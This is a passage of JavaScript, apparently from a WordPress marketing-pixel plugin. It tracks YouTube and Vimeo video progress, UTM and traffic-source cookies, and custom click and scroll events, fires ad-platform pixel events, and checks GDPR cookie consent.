        // Returns key/value pairs of percentages: number of seconds to achieve
        function getVideoCompletionMarks(duration) {

            var marks = {};
            var points = [0, 10, 50, 90, 100];

            for (var i = 0; i < points.length; i++) {

                var _point = points[i];
                var _mark = _point + '%';
                var _time = duration * _point / 100;

                if (_point === 100) {
                    _time = _time - 1;
                }

                // 10% => 123
                marks[_mark] = Math.floor(_time);

            }

            return marks;

        }

        // Determine if the element is a YouTube video or not
        function tagIsYouTubeVideo(tag) {
            var src = tag.src || '';
            return src.indexOf('youtube.com/embed/') > -1 || src.indexOf('youtube.com/v/') > -1;
        }

        function tagIsYouTubeAsyncVideo(tag) {
            if(tag.src && tag.src.indexOf("data:image") !== -1) return false; // video is loaded
            var keys = Object.keys(tag.dataset);
            for(var i = 0;i<keys.length;i++) {
                if(keys[i].toLowerCase().indexOf("src") > -1) {
                    var src = tag.dataset[keys[i]];
                    return src.indexOf('youtube.com/embed/') > -1 || src.indexOf('youtube.com/v/') > -1;
                }
            }
            return false; //not find src
        }

        // Turn embed objects into iframe objects and ensure they have the right parameters
        function normalizeYouTubeIframe(tag) {

            var loc = window.location;
            var a = document.createElement('a');
            a.href = tag.src;
            a.hostname = 'www.youtube.com';
            a.protocol = loc.protocol;
            var tmpPathname = a.pathname.charAt(0) === '/' ? a.pathname : '/' + a.pathname; // IE10 shim

            if (!isJSApiAttrEnabled(a.search)) {
                a.search = (a.search.length > 0 ? a.search + '&' : '') + 'enablejsapi=1';
            }

            // for security reasons, YouTube wants an origin parameter set that matches our hostname
            if (!isOriginAttrEnabled(a.search) && loc.hostname.indexOf('localhost') === -1) {

                var port = loc.port ? ':' + loc.port : '';
                var origin = loc.protocol + '%2F%2F' + loc.hostname + port;

                a.search = a.search + '&origin=' + origin;

            }

            if (tag.type === 'application/x-shockwave-flash') {

                var newIframe = document.createElement('iframe');
                newIframe.height = tag.height;
                newIframe.width = tag.width;
                tmpPathname = tmpPathname.replace('/v/', '/embed/');

                tag.parentNode.parentNode.replaceChild(newIframe, tag.parentNode);

                tag = newIframe;

            }

            a.pathname = tmpPathname;

            if (tag.src !== a.href + a.hash) {
                tag.src = a.href + a.hash;
            }

            return tag;

        }

        // Add event handlers for events emitted by the YouTube API
        function addYouTubeEvents(iframe) {

            var player = YT.get(iframe.id);

            if (!player) {
                player = new YT.Player(iframe, {});
            }

            if (typeof iframe.pauseFlag === 'undefined') {

                iframe.pauseFlag = false;
                player.addEventListener('onStateChange', function (evt) {
                    onYouTubePlayerStateChange(evt, iframe);
                });

            }

        }

        function addDynYouTubeVideos(el) {
            // We only bind to iFrames with a YouTube URL with the enablejsapi=1 and
            // origin=<<hostname>> parameters
            if (el.tagName === 'IFRAME'
                && tagIsYouTubeVideo(el)
                && isJSApiAttrEnabled(el.src)
                && isOriginAttrEnabled(el.src))
            {
                addYouTubeEvents(el);
            }
        }

        // Event handler for events emitted from the YouTube API
        function onYouTubePlayerStateChange(evt, iframe) {

            var stateIndex = evt.data;
            var player = evt.target;
            var targetVideoUrl = player.getVideoUrl();
            var targetVideoId = targetVideoUrl.match(/[?&]v=([^&#]*)/)[1]; // Extract the ID
            var playerState = player.getPlayerState();
            var marks = getVideoCompletionMarks(player.getDuration());

            iframe.playTracker = iframe.playTracker || {};

            if (playerState === YT.PlayerState.PLAYING && !iframe.timer) {

                clearInterval(iframe.timer);

                // check every second to see if we've hit any of our percentage viewed marks
                iframe.timer = setInterval(function () {
                    checkYouTubeCompletion(player, marks, iframe.videoId);
                }, 1000);

            } else {

                clearInterval(iframe.timer);
                iframe.timer = false;

            }

            // playlist edge-case handler
            if (stateIndex === YT.PlayerState.PLAYING) {
                iframe.playTracker[targetVideoId] = true;
                iframe.videoId = targetVideoId;
                iframe.pauseFlag = false;
            }

            if (!iframe.playTracker[iframe.videoId]) {
                return false; // this video hasn't started yet, so this is spam
            }

            if (stateIndex === YT.PlayerState.PAUSED) {

                if (!iframe.pauseFlag) {
                    iframe.pauseFlag = true;
                } else {
                    return false; // we don't want to fire consecutive pause events
                }

            }

        }

        // Trigger event if YouTube video mark was reached
        function checkYouTubeCompletion(player, marks, videoId) {

            var currentTime = player.getCurrentTime();

            player[videoId] = player[videoId] || {};

            for (var key in marks) {

                if (marks[key] <= currentTime && !player[videoId][key]) {
                    player[videoId][key] = true;

                    var data = player.getVideoData();

                    if (key === '0%') {
                        key = 'play';
                    }

                    var params = {
                        video_type: 'youtube',
                        video_id: videoId,
                        video_title: data.title,
                    };

                    // Auto
                    if(options.automatic.enable_video
                        && options.automatic.enable_youtube
                        && options.dynamicEvents.hasOwnProperty("automatic_event_video")
                    ) {
                        var pixels = Object.keys(options.dynamicEvents.automatic_event_video);

                        for (var i = 0; i < pixels.length; i++) {
                            var event = Utils.clone(options.dynamicEvents.automatic_event_video[pixels[i]]);
                            event.params["progress"] = key
                            Utils.copyProperties(params, event.params)
                            Utils.copyProperties(Utils.getRequestParams(), event.params);
                            getPixelBySlag(pixels[i]).onWatchVideo(event);
                        }
                    }

                    if(key == "play") {

                        $.each(options.triggerEventTypes, function (triggerType, events) {
                            $.each(events, function (eventId, triggers) {
                                switch (triggerType) {
                                    case 'video_play':
                                        Utils.fireTriggerEvent(eventId);
                                        break;
                                }

                            });
                        });
                    }

                }

            }

        }

        // Determine if the element is a Vimeo video or not
        function tagIsVimeoVideo(tag) {
            var src = tag.src || '';
            return src.indexOf('player.vimeo.com/video/') > -1;
        }

        function tagIsAsincVimeoVideo(tag) {
            if(tag.src) return false; // video is loaded
            var keys = Object.keys(tag.dataset);
            for(var i = 0;i<keys.length;i++) {
                if(keys[i].toLowerCase().indexOf("src") > -1) {
                    var src = tag.dataset[keys[i]];
                    return src.indexOf('player.vimeo.com/video/') > -1;
                }
            }
            return false; //not find src
        }

        function attachVimeoPlayerToTag(tag) {
            var player = new Vimeo.Player(tag);

            player.getDuration().then(function (pl,seconds) {
                pl.pysMarks = getVideoCompletionMarks(seconds);
            }.bind(null,player));

            player.getVideoTitle().then(function (pl,title) {
                pl.pysVideoTitle = title;
            }.bind(null,player));

            player.getVideoId().then(function (pl,id) {
                pl.pysVideoId = id;
            }.bind(null,player));

            player.pysCompletedMarks = {};

            player.on('play', function () {

                if (this.pysTimer) {
                    return;
                }

                clearInterval(this.pysTimer);

                var player = this;

                this.pysTimer = setInterval(function () {
                    checkVimeoCompletion(player);
                }, 1000);

            });

            player.on('pause', function () {
                clearInterval(this.pysTimer);
                this.pysTimer = false;
            });

            player.on('ended', function () {
                clearInterval(this.pysTimer);
                this.pysTimer = false;
            });
        }

        // Trigger event if Vimeo video mark was reached
        function checkVimeoCompletion(player) {

            player.getCurrentTime().then(function (seconds) {

                for (var key in player.pysMarks) {

                    if (player.pysMarks[key] <= seconds && !player.pysCompletedMarks[key]) {

                        player.pysCompletedMarks[key] = true;

                        if (key === '0%') {
                            key = 'play';
                        }

                        var params = {
                            video_type: 'vimeo',
                            video_id: player.pysVideoId,
                            video_title: player.pysVideoTitle,
                        };

                        // Auto
                        if(options.automatic.enable_video
                            && options.automatic.enable_vimeo
                            && options.dynamicEvents.hasOwnProperty("automatic_event_video")
                        ) {
                            var pixels = Object.keys(options.dynamicEvents.automatic_event_video);

                            for (var i = 0; i < pixels.length; i++) {
                                var event = Utils.clone(options.dynamicEvents.automatic_event_video[pixels[i]]);
                                event.params["progress"] = key
                                Utils.copyProperties(params, event.params,);
                                Utils.copyProperties(Utils.getRequestParams(), event.params);
                                getPixelBySlag(pixels[i]).onWatchVideo(event);
                            }
                        }

                        if(key == "play") {
                            $.each(options.triggerEventTypes, function (triggerType, events) {
                                $.each(events, function (eventId, triggers) {
                                    switch (triggerType) {
                                        case 'video_play':
                                            Utils.fireTriggerEvent(eventId);
                                            break;
                                    }

                                });
                            });
                        }
                    }

                }

            });

        }

        /**
         * COOKIES UTILS
         */

        var utmTerms = ['utm_source', 'utm_medium', 'utm_campaign', 'utm_content' ,'utm_term'];
        var utmId = ['fbadid', 'gadid', 'padid', 'bingid'];
        var requestParams = [];


        function getDomain(url) {

            url = url.replace(/(https?:\/\/)?(www.)?/i, '');

            if (url.indexOf('/') !== -1) {
                return url.split('/')[0];
            }

            return url;
        }

        function checkSession() {
            let duration = options.last_visit_duration * 60000
            if( Cookies.get('pys_start_session') === undefined ||
                Cookies.get('pys_session_limit') === undefined) {
                var now = new Date();
                now.setTime(now.getTime() + duration);
                Cookies.set('pys_session_limit', true,{ expires: now })
                Cookies.set('pys_start_session', true)
                return true
            }
            return false

        }

        function getTrafficSource() {

            try {

                let referrer = document.referrer.toString(),
                    source;

                let direct = referrer.length === 0;
                let internal = direct ? false : referrer.indexOf(options.siteUrl) === 0;
                let external = !direct && !internal;

                if (external === false) {
                    source = 'direct';
                } else {
                    source = referrer;
                }

                if (source !== 'direct') {
                    // leave only domain (Issue #70)
                    return getDomain(source);
                } else {
                    return source;
                }

            } catch (e) {
                console.error(e);
                return 'direct';
            }

        }

        /**
         * Return query variables object with where property name is query variable
         * and property value is query variable value.
         */
        function getQueryVars() {

            try {

                var result = {},
                    tmp = [];

                window.location.search
                    .substr(1)
                    .split("&")
                    .forEach(function (item) {

                        tmp = item.split('=');

                        if (tmp.length > 1) {
                            result[tmp[0]] = tmp[1];
                        }

                    });

                return result;

            } catch (e) {
                console.error(e);
                return {};
            }

        }

        function getLandingPageValue() {
            let name = "pys_landing_page"
            if(options.visit_data_model === "last_visit") {
                name = "last_pys_landing_page"
            }
            if(Cookies.get(name) === 'undefined') {
                return "";
            } else {
                return Cookies.get(name);
            }
        }
        function getTrafficSourceValue() {
            let name = "pysTrafficSource"
            if(options.visit_data_model === "last_visit") {
                name = "last_pysTrafficSource"
            }
            if(Cookies.get(name) === 'undefined') {
                return "";
            } else {
                return Cookies.get(name);
            }
        }

        function getUTMId(useLast = false) {
            try {
                let cookiePrefix = 'pys_'
                let terms = [];
                if (useLast) {
                    cookiePrefix = 'last_pys_'
                }
                $.each(utmId, function (index, name) {
                    if (Cookies.get(cookiePrefix + name)) {
                        terms[name] = Cookies.get(cookiePrefix + name)
                    }
                });
                return terms;
            } catch (e) {
                console.error(e);
                return [];
            }
        }
        /**
         * Return UTM terms from request query variables or from cookies.
         */
        function getUTMs(useLast = false) {

            try {
                let cookiePrefix = 'pys_'
                if(useLast) {
                    cookiePrefix = 'last_pys_'
                }
                let terms = [];
                $.each(utmTerms, function (index, name) {
                    if (Cookies.get(cookiePrefix + name)) {
                        let value = Cookies.get(cookiePrefix + name);
                        terms[name] = filterEmails(value); // do not allow email in request params (Issue #70)
                    }
                });

                return terms;

            } catch (e) {
                console.error(e);
                return [];
            }

        }

        function getDateTime() {
            var dateTime = new Array();
            var date = new Date(),
                days = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                months = ['January', 'February', 'March', 'April', 'May', 'June',
                    'July', 'August', 'September', 'October', 'November', 'December'
                ],
                hours = ['00-01', '01-02', '02-03', '03-04', '04-05', '05-06', '06-07', '07-08',
                    '08-09', '09-10', '10-11', '11-12', '12-13', '13-14', '14-15', '15-16', '16-17',
                    '17-18', '18-19', '19-20', '20-21', '21-22', '22-23', '23-24'
                ];
            dateTime.push(hours[date.getHours()]);
            dateTime.push(days[date.getDay()]);
            dateTime.push(months[date.getMonth()]);
            return dateTime;
        }

        function filterEmails(value) {
            return Utils.validateEmail(value) ? undefined : value;
        }

        /**
         * PUBLIC API
         */
        return {

            PRODUCT_SIMPLE : 0,
            PRODUCT_VARIABLE : 1,
            PRODUCT_BUNDLE : 2,
            PRODUCT_GROUPED : 3,

            validateEmail: function (email) {
                var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                return re.test(email);
            },
             fireEventForAllPixel:function(functionName,events){
                if (events.hasOwnProperty(Facebook.tag()))
                    Facebook[functionName](events[Facebook.tag()]);
                if (events.hasOwnProperty(Analytics.tag()))
                    Analytics[functionName](events[Analytics.tag()]);
                if (events.hasOwnProperty(GAds.tag()))
                    GAds[functionName](events[GAds.tag()]);
                if (events.hasOwnProperty(Pinterest.tag()))
                    Pinterest[functionName](events[Pinterest.tag()]);
                if (events.hasOwnProperty(Bing.tag()))
                    Bing[functionName](events[Bing.tag()]);
                 if (events.hasOwnProperty(TikTok.tag()))
                     TikTok[functionName](events[TikTok.tag()]);
            },

            getQueryValue:function (name){
                return getQueryVars()[name];
            },

            filterEmails: function (value) {
                return filterEmails(value);
            },

            setupPinterestObject: function () {
                Pinterest = window.pys.Pinterest || Pinterest;
                return Pinterest;
            },

            setupBingObject: function () {
                Bing = window.pys.Bing || Bing;
                return Bing;
            },

            // Clone all object members to another and return it
            copyProperties: function (from, to) {
                for (var key in from) {
                    if("function" == typeof from[key]) {
                        continue;
                    }
                    to[key] = from[key];
                }
                return to;
            },

            clone: function(obj) {
                var copy;

                // Handle the 3 simple types, and null or undefined
                if (null == obj || "object" != typeof obj) return obj;

                // Handle Date
                if (obj instanceof Date) {
                    copy = new Date();
                    copy.setTime(obj.getTime());
                    return copy;
                }

                // Handle Array
                if (obj instanceof Array) {
                    copy = [];
                    for (var i = 0, len = obj.length; i < len; i++) {
                        if("function" == typeof obj[i]) {
                            continue;
                        }
                        copy[i] = Utils.clone(obj[i]);
                    }
                    return copy;
                }

                // Handle Object
                if (obj instanceof Object) {
                    copy = {};
                    for (var attr in obj) {
                        if (obj.hasOwnProperty(attr)) {
                            if("function" == typeof obj[attr]) {
                                continue;
                            }
                            copy[attr] = Utils.clone(obj[attr]);
                        }
                    }
                    return copy;
                }

                return obj;
            },

            // Returns array of elements with given tag name
            getTagsAsArray: function (tag) {
                return [].slice.call(document.getElementsByTagName(tag));
            },

            /**
             * Load and initialize YouTube API
             *
             * @link: https://developers.google.com/youtube/iframe_api_reference
             */
            initYouTubeAPI: function () {

                // maybe load YouTube JS API
                if (typeof window.YT === 'undefined') {
                    var tag = document.createElement('script');
                    tag.src = '//www.youtube.com/iframe_api';
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                }

                // initialize when API is ready
                window.onYouTubeIframeAPIReady = function () {

                    // collect all possible YouTube tags
                    var potentialVideos = Utils.getTagsAsArray('iframe').concat(Utils.getTagsAsArray('embed'));

                    // turn videos into trackable videos with events
                    for (var i = 0; i < potentialVideos.length; i++) {
                        var video = potentialVideos[i];
                        if (tagIsYouTubeVideo(video)) {
                            var iframe = normalizeYouTubeIframe(video);
                            addYouTubeEvents(iframe);
                        } else {
                            if(tagIsYouTubeAsyncVideo(video)) {
                                video.addEventListener("load", function(evt) {
                                    var iframe = normalizeYouTubeIframe(evt.currentTarget);
                                    addYouTubeEvents(iframe);
                                });
                            }
                        }
                    }



                    var targets = document.querySelectorAll('.elementor-widget-video .elementor-wrapper');

                    const config = {
                        attributes: false,
                        childList: true,
                        subtree: true
                    };

                    const callback = function(mutationsList, observer) {
                        for (let mutation of mutationsList) {
                            if (mutation.type === 'childList') {
                                for(var m = 0;m<mutation.addedNodes.length;m++) {
                                    addDynYouTubeVideos(mutation.addedNodes[m]);
                                }
                            }
                        }
                    };
                    // observe elementator widget-video and add event when it add iframe
                    for(var i=0;i<targets.length;i++) {
                        const observer = new MutationObserver(callback);
                        observer.observe(targets[i], config);//maybe remove before add
                    }


                };

            },

            /**
             * Load and initialize Vimeo API
             *
             * @link: https://github.com/vimeo/player.js
             */
            initVimeoAPI: function () {

              
                $(document).ready(function () {

                    var potentialVideos = Utils.getTagsAsArray('iframe').concat(Utils.getTagsAsArray('embed'));

                    for (var i = 0; i < potentialVideos.length; i++) {
                        var tag = potentialVideos[i];
                        if (tagIsVimeoVideo(tag)) {
                            attachVimeoPlayerToTag(tag);
                        } else {
                            if (tagIsAsincVimeoVideo(tag)) {
                                tag.addEventListener("load", function(evt) {
                                    attachVimeoPlayerToTag(evt.currentTarget);
                                });
                            }
                        }
                    }

                });

            },

            manageCookies: function () {
                let expires = parseInt(options.cookie_duration); //  days
                let queryVars = getQueryVars();
                let landing = window.location.href.split('?')[0];
                try {
                    // save data for first visit
                    if(Cookies.get('pys_first_visit') === undefined) {
                        Cookies.set('pys_first_visit', true, { expires: expires });
                        Cookies.set('pysTrafficSource', getTrafficSource(), { expires: expires });
                        Cookies.set('pys_landing_page',landing,{ expires: expires });
                        $.each(utmTerms, function (index, name) {
                            if (queryVars.hasOwnProperty(name)) {
                                Cookies.set('pys_' + name, queryVars[name], { expires: expires });
                            } else {
                                Cookies.remove('pys_' + name)
                            }
                        });
                        $.each(utmId,function(index,name) {
                            if (queryVars.hasOwnProperty(name)) {
                                Cookies.set('pys_' + name, queryVars[name], { expires: expires });
                            } else {
                                Cookies.remove('pys_' + name)
                            }
                        })
                    }

                    // save data for last visit if it new session
                    if(isNewSession) {
                        Cookies.set('last_pysTrafficSource', getTrafficSource(), { expires: expires });
                        $.each(utmTerms, function (index, name) {
                            if (queryVars.hasOwnProperty(name)) {
                                Cookies.set('last_pys_' + name, queryVars[name], { expires: expires });
                            } else {
                                Cookies.remove('last_pys_' + name)
                            }
                        });
                        $.each(utmId,function(index,name) {
                            if (queryVars.hasOwnProperty(name)) {
                                Cookies.set('last_pys_' + name, queryVars[name], { expires: expires });
                            } else {
                                Cookies.remove('last_pys_' + name)
                            }
                        })
                        Cookies.set('last_pys_landing_page',landing,{ expires: expires });
                    }
                } catch (e) {
                    console.error(e);
                }
            },

            initializeRequestParams: function () {

                if (options.trackTrafficSource) {
                    requestParams.traffic_source = getTrafficSourceValue();
                }

                if (options.trackUTMs) {

                    var utms = getUTMs(options.visit_data_model === "last_visit");

                    $.each(utmTerms, function (index, term) {
                        if (term in utms) {
                            requestParams[term] = utms[term];
                        }
                    });

                }


                var dateTime = getDateTime();
                if(options.enable_event_time_param) {
                    requestParams.event_time = dateTime[0];
                }

                if(options.enable_event_day_param) {
                    requestParams.event_day = dateTime[1];
                }
                if(options.enable_event_month_param) {
                    requestParams.event_month = dateTime[2];
                }

                if(options.enable_lading_page_param){
                    requestParams.landing_page = getLandingPageValue();
                }
            },

            getRequestParams: function () {
                return requestParams;
            },

            /**
             * DOWNLOAD DOCS
             */

            getLinkExtension: function (link) {

                // Remove anchor, query string and everything before last slash
                link = link.substring(0, (link.indexOf("#") === -1) ? link.length : link.indexOf("#"));
                link = link.substring(0, (link.indexOf("?") === -1) ? link.length : link.indexOf("?"));
                link = link.substring(link.lastIndexOf("/") + 1, link.length);

                // If there's a period left in the URL, then there's a extension
                if (link.length > 0 && link.indexOf('.') !== -1) {
                    link = link.substring(link.lastIndexOf(".") + 1); // Remove everything but what's after the first period
                    return link;
                } else {
                    return "";
                }
            },

            getLinkFilename: function (link) {

                // Remove anchor, query string and everything before last slash
                link = link.substring(0, (link.indexOf("#") === -1) ? link.length : link.indexOf("#"));
                link = link.substring(0, (link.indexOf("?") === -1) ? link.length : link.indexOf("?"));
                link = link.substring(link.lastIndexOf("/") + 1, link.length);

                // If there's a period left in the URL, then there's a extension
                if (link.length > 0 && link.indexOf('.') !== -1) {
                    return link;
                } else {
                    return "";
                }
            },

            /**
             * CUSTOM EVENTS
             */

            setupMouseOverClickEvents: function (eventId, triggers) {

                // Non-default binding used to avoid situations when some code in external js
                // stopping events propagation, eg. returns false, and our handler will never called
                $(document).onFirst('mouseover', triggers.join(','), function () {

                    // do not fire event multiple times
                    if ($(this).hasClass('pys-mouse-over-' + eventId)) {
                        return true;
                    } else {
                        $(this).addClass('pys-mouse-over-' + eventId);
                    }

                    Utils.fireTriggerEvent(eventId);

                });

            },

            setupCSSClickEvents: function (eventId, triggers) {

                // Non-default binding used to avoid situations when some code in external js
                // stopping events propagation, eg. returns false, and our handler will never called
                // add event to document to support dyn class
                $(document).onFirst('click', triggers.join(','), function () {
                    Utils.fireTriggerEvent(eventId);
                });

            },

            setupURLClickEvents: function () {

                if( !options.triggerEventTypes.hasOwnProperty('url_click') ) {
                    return;
                }
                // Non-default binding used to avoid situations when some code in external js
                // stopping events propagation, eg. returns false, and our handler will never called
                $('a').onFirst('click', function (evt) {

                    var url  = $(this).attr('href');
                    if(url) {
                        $.each(options.triggerEventTypes.url_click, function (eventId, triggers) {
                            triggers.forEach(function (trigger) {
                                if(Utils.compareUrl(url,trigger.value,trigger.rule)) {
                                    Utils.fireTriggerEvent(eventId);
                                }
                            })
                        });
                    }

                });

            },

            removeUrlDomain(url) {
                if(url.indexOf("/#") > -1) {
                    url = url.substring(0, url.indexOf("/#"));
                }
                return url.replace('http://','')
                    .replace('https://','')
                    .replace('www.','')
                    .trim()
                    .replace(/^\/+/g, '')

            },

            compareUrl: function(base,url,rule){

                if(url == "*" || url == '') return true;

                base = Utils.removeUrlDomain(base)
                url = Utils.removeUrlDomain(url)

                if(rule == 'match') {
                    return url == base;
                } else {
                    return base.indexOf(url) > -1
                }

            },

            setupScrollPosEvents: function (eventId, triggers) {

                var scrollPosThresholds = {},
                    docHeight = $(document).height() - $(window).height();

                // convert % to absolute positions
                $.each(triggers, function (index, scrollPos) {

                    // convert % to pixels
                    scrollPos = docHeight * scrollPos / 100;
                    scrollPos = Math.round(scrollPos);

                    scrollPosThresholds[scrollPos] = eventId;

                });

                $(document).on("scroll",function () {

                    var scrollPos = $(window).scrollTop();

                    $.each(scrollPosThresholds, function (threshold, eventId) {

                        // position has not reached yes
                        if (scrollPos <= threshold) {
                            return true;
                        }

                        // fire event only once
                        if (eventId === null) {
                            return true;
                        } else {
                            scrollPosThresholds[threshold] = null;
                        }

                        Utils.fireTriggerEvent(eventId);

                    });

                });

            },
            setupCommentEvents : function (eventId,triggers) {
                $('form.comment-form').on("submit",function () {
                    Utils.fireTriggerEvent(eventId);
                });
            },
            /**
             * Events
             */

            isEventInTimeWindow: function (eventName, event, prefix) {

                if(event.hasOwnProperty("hasTimeWindow") && event.hasTimeWindow) {
                    var cookieName = prefix+"_"+eventName;
                    var now = new Date().getTime();

                    if(Cookies.get(cookieName) !== undefined) {

                        var lastTimeFire = Cookies.get(cookieName);
                        var fireTime = event.timeWindow * 60*60*1000;

                        if( now - lastTimeFire > fireTime) {
                            Cookies.set(cookieName,now, { expires: event.timeWindow / 24.0} );
                        } else {
                            return false;
                        }
                    } else {
                        Cookies.set(cookieName,now, { expires: event.timeWindow / 24.0} );
                    }
                }
                return true
            },

            fireTriggerEvent: function (eventId) {

                if (!options.triggerEvents.hasOwnProperty(eventId)) {
                    return;
                }

                var event = {};
                var events = options.triggerEvents[eventId];

                if (events.hasOwnProperty('facebook')) {
                    event = events.facebook;
                    if(Utils.isEventInTimeWindow(event.name,event,"dyn_facebook_"+eventId)) {
                        Facebook.fireEvent(event.name, event);
                    }
                }

                if (events.hasOwnProperty('ga')) {
                    event = events.ga;
                    if(Utils.isEventInTimeWindow(event.name,event,"dyn_ga_"+eventId)) {
                        Analytics.fireEvent(event.name, event);
                    }
                }

                if (events.hasOwnProperty('google_ads')) {
                    event = events.google_ads;
                    if(Utils.isEventInTimeWindow(event.name,event,"dyn_google_ads_"+eventId)) {
                        GAds.fireEvent(event.name, event);
                    }
                }

                if (events.hasOwnProperty('pinterest')) {
                    event = events.pinterest;
                    if(Utils.isEventInTimeWindow(event.name,event,"dyn_pinterest_"+eventId)) {
                        Pinterest.fireEvent(event.name, event);;
                    }
                }

                if (events.hasOwnProperty('bing')) {
                    event = events.bing;
                    if(Utils.isEventInTimeWindow(event.name,event,"dyn_bing_"+eventId)) {
                        Bing.fireEvent(event.name, event);;
                    }
                }
                if (events.hasOwnProperty('tiktok')) {
                    event = events.tiktok;
                    if(Utils.isEventInTimeWindow(event.name,event,"dyn_bing_"+eventId)) {
                        TikTok.fireEvent(event.name, event);
                    }
                }


            },

            isFirstPurchaseFire: function ($eventName,orderId,pixel) {

                if(Cookies.get("pys_"+$eventName+"_order_id_"+pixel) == orderId) {
                    return false;
                } else {
                    Cookies.set("pys_"+$eventName+"_order_id_"+pixel, orderId, { expires: 1 });
                }
                return true;
            },

            fireStaticEvents: function (pixel) {

                if (options.staticEvents.hasOwnProperty(pixel)) {

                    $.each(options.staticEvents[pixel], function (eventId, events) {

                        //skip purchase event if this order was fired
                        if( options.woo.hasOwnProperty('woo_purchase_on_transaction') &&
                            options.woo.woo_purchase_on_transaction &&
                            (eventId === "woo_purchase" || eventId === "woo_purchase_category") ) {
                            if(!Utils.isFirstPurchaseFire(eventId,events[0].woo_order,pixel)) {
                                return;
                            }
                        }

                        if( options.edd.hasOwnProperty('edd_purchase_on_transaction') &&
                            options.edd.edd_purchase_on_transaction &&
                            (eventId === "edd_purchase" || eventId === "edd_purchase_category") ) {
                            if(!Utils.isFirstPurchaseFire(eventId,events[0].edd_order,pixel)) {
                                return;
                            }
                        }


                        $.each(events, function (index, event) {

                            event.fired = event.fired || false;

                            if (!event.fired && Utils.isEventInTimeWindow(event.name,event,'static_' + pixel+"_")) {


                                var fired = false;

                                // fire event
                                getPixelBySlag(pixel).fireEvent(event.name, event);

                                // prevent event double event firing
                                event.fired = fired;
                            }

                        });
                    });

                }
            },

            /**
             * Load tag's JS
             *
             * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/
             * @link: https://developers.google.com/analytics/devguides/collection/gtagjs/custom-dims-mets
             */
            loadGoogleTag: function (id) {

                if (!gtag_loaded) {

                    (function (window, document, src) {
                        var a = document.createElement('script'),
                            m = document.getElementsByTagName('script')[0];
                        a.async = 1;
                        a.src = src;
                        m.parentNode.insertBefore(a, m);
                    })(window, document, '//www.googletagmanager.com/gtag/js?id=' + id);

                    window.dataLayer = window.dataLayer || [];
                    window.gtag = window.gtag || function gtag() {
                        dataLayer.push(arguments);
                    };

                    gtag('js', new Date());

                    gtag_loaded = true;

                }

            },

            /**
             * GDPR
             */

            loadPixels: function () {

                if (options.gdpr.ajax_enabled && !options.gdpr.consent_magic_integration_enabled) {

                    // retrieves actual PYS GDPR filters values which allow to avoid cache issues
                    $.get({
                        url: options.ajaxUrl,
                        dataType: 'json',
                        data: {
                            action: 'pys_get_gdpr_filters_values'
                        },
                        success: function (res) {

                            if (res.success) {

                                options.gdpr.all_disabled_by_api = res.data.all_disabled_by_api;
                                options.gdpr.facebook_disabled_by_api = res.data.facebook_disabled_by_api;
                                options.gdpr.tiktok_disabled_by_api = res.data.tiktok_disabled_by_api;
                                options.gdpr.analytics_disabled_by_api = res.data.analytics_disabled_by_api;
                                options.gdpr.google_ads_disabled_by_api = res.data.google_ads_disabled_by_api;
                                options.gdpr.pinterest_disabled_by_api = res.data.pinterest_disabled_by_api;
                                options.gdpr.bing_disabled_by_api = res.data.bing_disabled_by_api;

                            }

                            loadPixels();

                        }
                    });

                } else {
                    loadPixels();
                }

            },

            consentGiven: function (pixel) {

                /**
                 * Cookiebot
                 */
                if (options.gdpr.cookiebot_integration_enabled && typeof Cookiebot !== 'undefined') {

                    var cookiebot_consent_category = options.gdpr['cookiebot_' + pixel + '_consent_category'];

                    if (options.gdpr[pixel + '_prior_consent_enabled']) {
                        if (Cookiebot.consented === false || Cookiebot.consent[cookiebot_consent_category]) {
                            return true;
                        }
                    } else {
                        if (Cookiebot.consent[cookiebot_consent_category]) {
                            return true;
                        }
                    }

                    return false;

                }

                /**
                 * Cookie Notice
                 */
                if (options.gdpr.cookie_notice_integration_enabled && typeof cnArgs !== 'undefined') {

                    var cn_cookie = Cookies.get(cnArgs.cookieName);

                    if (options.gdpr[pixel + '_prior_consent_enabled']) {
                        if (typeof cn_cookie === 'undefined' || cn_cookie === 'true') {
                            return true;
                        }
                    } else {
                        if (cn_cookie === 'true') {
                            return true;
                        }
                    }

                    return false;

                }

                /**
                 * Cookie Law Info
                 */
                if (options.gdpr.cookie_law_info_integration_enabled) {

                    var cli_cookie = Cookies.get('viewed_cookie_policy');

                    if (options.gdpr[pixel + '_prior_consent_enabled']) {
                        if (typeof cli_cookie === 'undefined' || cli_cookie === 'yes') {
                            return true;
                        }
                    } else {
                        if (cli_cookie === 'yes') {
                            return true;
                        }
                    }

                    return false;

                }

                /**
                 * ConsentMagic
                 */
                if (options.gdpr.consent_magic_integration_enabled && typeof CS_Data !== "undefined") {

                    var cs_cookie = Cookies.get('cs_viewed_cookie_policy'+test_prefix);

                    if (options.gdpr[pixel + '_prior_consent_enabled']) {
                        if (typeof cs_cookie === 'undefined' || cs_cookie === 'yes') {
                            return true;
                        }
                    } else {
                        if (typeof cs_cookie === 'undefined' || cs_cookie === 'yes') {
                            return true;
                        }
                    }

                    return false;

                }


                /**
                 * Real Cookie Banner
                 */
                if (options.gdpr.real_cookie_banner_integration_enabled) {
                    var consentApi = window.consentApi;
                    if (consentApi) {
                        switch (pixel) {
                            case "analytics":
                                return consentApi.consentSync("http", "_ga", "*").cookieOptIn;
                            case "facebook":
                                return consentApi.consentSync("http", "_fbp", "*").cookieOptIn;
                            case "pinterest":
                                return consentApi.consentSync("http", "_pinterest_sess", ".pinterest.com").cookieOptIn;
                            case "bing":
                                return consentApi.consentSync("http", "_uetsid", "*").cookieOptIn;
                            case "google_ads":
                                return consentApi.consentSync("http", "1P_JAR", ".google.com").cookieOptIn;
                            case 'tiktok':
                                return consentApi.consentSync("http", "tt_webid_v2", ".tiktok.com").cookieOptIn;
                            default:
                                return true;
                        }
                    }
                }

                return true;

            },

            setupGdprCallbacks: function () {

                /**
                 * Cookiebot
                 */
                if (options.gdpr.cookiebot_integration_enabled && typeof Cookiebot !== 'undefined') {

                    window.addEventListener("CookiebotOnConsentReady", function() {
                        if (Cookiebot.consent.marketing) {
                            Facebook.loadPixel();
                            Bing.loadPixel();
